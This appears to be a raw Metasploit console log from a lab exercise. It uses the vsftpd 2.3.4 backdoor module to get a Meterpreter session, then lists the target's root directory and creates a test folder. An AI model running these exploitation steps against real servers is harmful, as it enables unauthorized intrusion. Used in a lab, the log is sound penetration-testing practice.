 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > session 2
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions 2
[*] Starting interaction with 2...
meterpreter > ls
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040755/rwxr-xr-x 4096 dir 2012-05-14 05:35:33 +0200 bin
040755/rwxr-xr-x 1024 dir 2012-05-14 05:36:28 +0200 boot
040755/rwxr-xr-x 4096 dir 2010-03-16 23:55:51 +0100 cdrom
040755/rwxr-xr-x 13540 dir 2025-05-13 15:24:56 +0200 dev
040755/rwxr-xr-x 4096 dir 2025-05-13 15:25:01 +0200 etc
040755/rwxr-xr-x 4096 dir 2010-04-16 08:16:02 +0200 home
040755/rwxr-xr-x 4096 dir 2010-03-16 23:57:40 +0100 initrd
100644/rw-r--r-- 7929183 fil 2012-05-14 05:35:56 +0200 initrd.img
040755/rwxr-xr-x 4096 dir 2012-05-14 05:35:22 +0200 lib
040700/rwx------ 16384 dir 2010-03-16 23:55:15 +0100 lost+found
040755/rwxr-xr-x 4096 dir 2010-03-16 23:55:52 +0100 media
040755/rwxr-xr-x 4096 dir 2010-04-28 22:16:56 +0200 mnt
100600/rw------- 33219 fil 2025-05-13 15:25:22 +0200 nohup.out
040755/rwxr-xr-x 4096 dir 2010-03-16 23:57:39 +0100 opt
040555/r-xr-xr-x 0 dir 2025-05-13 15:24:44 +0200 proc
040755/rwxr-xr-x 4096 dir 2025-05-13 15:25:22 +0200 root
040755/rwxr-xr-x 4096 dir 2012-05-14 03:54:53 +0200 sbin
040755/rwxr-xr-x 4096 dir 2010-03-16 23:57:38 +0100 srv
040755/rwxr-xr-x 0 dir 2025-05-13 15:24:45 +0200 sys
041777/rwxrwxrwx 4096 dir 2025-05-13 16:00:38 +0200 tmp
040755/rwxr-xr-x 4096 dir 2010-04-28 06:06:37 +0200 usr
040755/rwxr-xr-x 4096 dir 2010-03-17 15:08:23 +0100 var
100644/rw-r--r-- 1987288 fil 2008-04-10 18:55:41 +0200 vmlinuz
meterpreter > mkdir /test_metasploit
Creating directory: /test_metasploit
meterpreter > ls
Listing: /
==========